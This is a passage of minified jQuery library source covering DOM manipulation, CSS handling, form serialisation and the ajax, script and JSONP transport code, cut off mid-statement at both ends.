e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||a).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=e?x.filter(e,this):this,i=0;for(;null!=(n=r[i]);i++)t||1!==n.nodeType||x.cleanData(Ft(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&_t(Ft(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&x.cleanData(Ft(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!x.support.htmlSerialize&&mt.test(e)||!x.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(x.cleanData(Ft(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;return this.domManip(arguments,function(n){var r=e[t++],i=e[t++];i&&(r&&r.parentNode!==i&&(r=this.nextSibling),x(this).remove(),i.insertBefore(n,r))},!0),t?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t,n){e=d.apply([],e);var r,i,o,a,s,l,u=0,c=this.length,p=this,f=c-1,h=e[0],g=x.isFunction(h);if(g||!(1>=c||"string"!=typeof h||x.support.checkClone)&&Nt.test(h))return this.each(function(r){var i=p.eq(r);g&&(e[0]=h.call(this,r,i.html())),i.domManip(e,t,n)});if(c&&(l=x.buildFragment(e,this[0].ownerDocument,!1,!n&&this),r=l.firstChild,1===l.childNodes.length&&(l=r),r)){for(a=x.map(Ft(l,"script"),Ht),o=a.length;c>u;u++)i=l,u!==f&&(i=x.clone(i,!0,!0),o&&x.merge(a,Ft(i,"script"))),t.call(this[u],i,u);if(o)for(s=a[a.length-1].ownerDocument,x.map(a,qt),u=0;o>u;u++)i=a[u],kt.test(i.type||"")&&!x._data(i,"globalEval")&&x.contains(s,i)&&(i.src?x._evalUrl(i.src):x.globalEval((i.text||i.textContent||i.innerHTML||"").replace(St,"")));l=r=null}return this}});function Lt(e,t){return x.nodeName(e,"table")&&x.nodeName(1===t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ht(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _t(e,t){var n,r=0;for(;null!=(n=e[r]);r++)x._data(n,"globalEval",!t||x._data(t[r],"globalEval"))}function Mt(e,t){if(1===t.nodeType&&x.hasData(e)){var n,r,i,o=x._data(e),a=x._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)x.event.add(t,n,s[n][r])}a.data&&(a.data=x.extend({},a.data))}}function Ot(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!x.support.noCloneEvent&&t[x.expando]){i=x._data(t);for(r in i.events)x.removeEvent(t,r,i.handle);t.removeAttribute(x.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ct.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,r=0,i=[],o=x(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),x(o[r])[t](n),h.apply(i,n.get());return this.pushStack(i)}});function Ft(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||x.nodeName(o,n)?s.push(o):x.merge(s,Ft(o,n));return n===t||n&&x.nodeName(e,n)?x.merge([e],s):s}function Bt(e){Ct.test(e.type)&&(e.defaultChecked=e.checked)}x.extend({clone:function(e,t,n){var r,i,o,a,s,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(x.support.noCloneEvent&&x.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(r=Ft(o),s=Ft(e),a=0;null!=(i=s[a]);++a)r[a]&&Ot(i,r[a]);if(t)if(n)for(s=s||Ft(e),r=r||Ft(o),a=0;null!=(i=s[a]);a++)Mt(i,r[a]);else Mt(e,o);return r=Ft(o,"script"),r.length>0&&_t(r,!l&&Ft(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,l,u,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===x.type(o))x.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),l=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[l]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!x.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!x.support.tbody){o="table"!==l||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)x.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u)}x.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),x.support.appendChecked||x.grep(Ft(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===x.inArray(o,r))&&(a=x.contains(o.ownerDocument,o),s=Ft(f.appendChild(o),"script"),a&&_t(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,l=x.expando,u=x.cache,c=x.support.deleteExpando,f=x.event.special;for(;null!=(n=e[s]);s++)if((t||x.acceptData(n))&&(o=n[l],a=o&&u[o])){if(a.events)for(r in a.events)f[r]?x.event.remove(n,r):x.removeEvent(n,r,a.handle);u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=null,p.push(o))}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})}}),x.fn.extend({wrapAll:function(e){if(x.isFunction(e))return this.each(function(t){x(this).wrapAll(e.call(this,t))});if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return x.isFunction(e)?this.each(function(t){x(this).wrapInner(e.call(this,t))}):this.each(function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+w+")(.*)$","i"),Yt=RegExp("^("+w+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+w+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===x.css(e,"display")||!x.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=x._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=x._data(r,"olddisplay",ln(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&x._data(r,"olddisplay",i?n:x.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,r){var i,o,a={},s=0;if(x.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=x.css(e,n[s],!1,o);return a}return r!==t?x.style(e,n,r):x.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){nn(this)?x(this).show():x(this).hide()})}}),x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=x.camelCase(n),u=e.style;if(n=x.cssProps[l]||(x.cssProps[l]=tn(u,l)),s=x.cssHooks[n]||x.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(x.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||x.cssNumber[l]||(r+="px"),x.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,l=x.camelCase(n);return n=x.cssProps[l]||(x.cssProps[l]=tn(e.style,l)),s=x.cssHooks[n]||x.cssHooks[l],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||x.isNumeric(o)?o||0:a):a}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s.getPropertyValue(n)||s[n]:t,u=e.style;return s&&(""!==l||x.contains(e.ownerDocument,e)||(l=x.style(e,n)),Yt.test(l)&&Ut.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=l,l=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),l}):a.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s[n]:t,u=e.style;return null==l&&u&&u[n]&&(l=u[n]),Yt.test(l)&&!zt.test(n)&&(i=u.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),u.left="fontSize"===n?"1em":l,l=u.pixelLeft+"px",u.left=i,a&&(o.left=a)),""===l?"auto":l});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=x.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=x.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=x.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=x.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=x.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(x.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function ln(e){var t=a,n=Gt[e];return n||(n=un(e,t),"none"!==n&&n||(Pt=(Pt||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=un(e,t),Pt.detach()),Gt[e]=n),n}function un(e,t){var n=x(t.createElement(e)).appendTo(t.body),r=x.css(n[0],"display");return n.remove(),r}x.each(["height","width"],function(e,n){x.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(x.css(e,"display"))?x.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),x.support.opacity||(x.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===x.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),x(function(){x.support.reliableMarginRight||(x.cssHooks.marginRight={get:function(e,n){return n?x.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!x.support.pixelPosition&&x.fn.position&&x.each(["top","left"],function(e,n){x.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?x(e).position()[n]+"px":r):t}}})}),x.expr&&x.expr.filters&&(x.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!x.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}),x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(x.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Ct.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),x.param=function(e,n){var r,i=[],o=function(e,t){t=x.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(x.isArray(t))x.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==x.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var mn,yn,vn=x.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Cn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=x.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=o.href}catch(Ln){yn=a.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(l){var u;return o[l]=!0,x.each(e[l]||[],function(e,l){var c=l(n,r,i);return"string"!=typeof c||a||o[c]?a?!(u=c):t:(n.dataTypes.unshift(c),s(c),!1)}),u}return s(n.dataTypes[0])||!o["*"]&&s("*")}function _n(e,n){var r,i,o=x.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&x.extend(!0,e,r),e}x.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),x.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&x.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Cn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_n(_n(e,x.ajaxSettings),t):_n(x.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,p=x.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?x(f):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=p.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return u&&u.abort(t),k(0,t),this}};if(h.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=x.trim(p.dataType||"*").toLowerCase().match(T)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(mn[3]||("http:"===mn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),qn(An,p,n,C),2===b)return C;l=p.global,l&&0===x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Nn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(x.lastModified[o]&&C.setRequestHeader("If-Modified-Since",x.lastModified[o]),x.etag[o]&&C.setRequestHeader("If-None-Match",x.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)C.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,C,p)===!1||2===b))return C.abort();w="abort";for(i in{success:1,error:1,complete:1})C[i](p[i]);if(u=qn(jn,p,n,C)){C.readyState=1,l&&d.trigger("ajaxSend",[C,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){C.abort("timeout")},p.timeout));try{b=1,u.send(y,k)}catch(N){if(!(2>b))throw N;k(-1,N)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,N=n;2!==b&&(b=2,s&&clearTimeout(s),u=t,a=i||"",C.readyState=e>0?4:0,c=e>=200&&300>e||304===e,r&&(w=Mn(p,C,r)),w=On(p,w,C,c),c?(p.ifModified&&(T=C.getResponseHeader("Last-Modified"),T&&(x.lastModified[o]=T),T=C.getResponseHeader("etag"),T&&(x.etag[o]=T)),204===e||"HEAD"===p.type?N="nocontent":304===e?N="notmodified":(N=w.state,y=w.data,v=w.error,c=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),C.status=e,C.statusText=(n||N)+"",c?h.resolveWith(f,[y,N,C]):h.rejectWith(f,[C,N,v]),C.statusCode(m),m=t,l&&d.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?y:v]),g.fireWith(f,[C,N]),l&&(d.trigger("ajaxComplete",[C,p]),--x.active||x.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}}),x.each(["get","post"],function(e,n){x[n]=function(e,r,i,o){return x.isFunction(r)&&(o=o||i,i=r,r=t),x.ajax({url:e,type:n,dataType:o,data:r,success:i})}});function Mn(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||e.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):t}function On(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(i in u)if(s=i.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[i]:u[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=a.head||x("head")[0]||a.documentElement;return{send:function(t,i){n=a.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Fn=[],Bn=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Fn.pop()||x.expando+"_"+vn++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||x.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Fn.push(o)),s&&x.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=x.ajaxSettings.xhr(),x.support.cors=!!Rn&&"withCredentials"in Rn,Rn=x.support.ajax=!!Rn,Rn&&x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var r;return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(u){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=x.noop,$n&&delete Pn[a]),i)4!==l.readyState&&l.abort();else{p={},s=l.status,u=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(p.text=l.responseText);try{c=l.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,u)},n.async?4===l.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},x(e).unload($n)),Pn[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var 